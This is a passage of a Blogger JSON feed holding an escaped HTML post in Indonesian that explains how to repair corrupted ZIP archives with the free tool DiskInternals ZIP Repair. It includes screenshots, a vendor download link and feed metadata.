\/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003EIni adalah kelemahan terbesar dalam proses pengarsipan beberapa file zip ke dalam satu paket tunggal. Sebuah kesalahan kecil selama menyalin atau mentransfer melalui internet yang dapat membuat seluruh arsip menjadi tidak berguna.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz\/s1600\/corrupted-zip.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz\/s320\/corrupted-zip.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003EUntuk mengatasi masalah tersebut, sekarang tersedia program kecil yang bernama “DiskInternals ZIP Repair”, perangkat lunak yang gratis ini dapat memperbaiki struktur file ZIP dan mengekstrak isi ZIP yang rusak, jika kita telah mendownload file ZIP dan oleh program winzip atapun winrar dianggap rusak, maka kita dapat mencoba memperbaikinya dengan perangkat lunak ini “DiskInternals ZIP Repair”\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtm-g7MujaDtXn3vSUoNXA4yhDmF0KkmpSQj_Qko7GdkV5elPtL1WkrbvZRk6kIAmUXvP1cspscQ7oE9KDpCe6TdaHKUmheLSg_dMLZsNrh3I7k_osWhBlmheQyYkjSBXsAJ94kVf_BY3z\/s1600\/recovered-zip.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtm-g7MujaDtXn3vSUoNXA4yhDmF0KkmpSQj_Qko7GdkV5elPtL1WkrbvZRk6kIAmUXvP1cspscQ7oE9KDpCe6TdaHKUmheLSg_dMLZsNrh3I7k_osWhBlmheQyYkjSBXsAJ94kVf_BY3z\/s320\/recovered-zip.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003ESetelah kita menemukan file zip yang rusak, program akan mulai memindai kerusakan filenya, kemudian program akan mulai mengektrak dan memindahkan semua file ke arsip zip yang baru. DiskInternals ZIP Repair memiliki fitur ekstraksi built-in yang memungkinkan untuk mengekstrak sebagian file yang rusak.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.diskinternals.com\/files\/zip_repair.exe\" target=\"_blank\"\u003EDisk Internal ZIP Repair\u003C\/a\u003E\u0026nbsp;| 520 KB\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/9076750484418841697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-memperbaiki-file-zip-yang-rusak.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/9076750484418841697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/9076750484418841697"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-memperbaiki-file-zip-yang-rusak.html","title":"Cara Memperbaiki File Zip Yang Rusak Atau Error"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz\/s72-c\/corrupted-zip.png","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});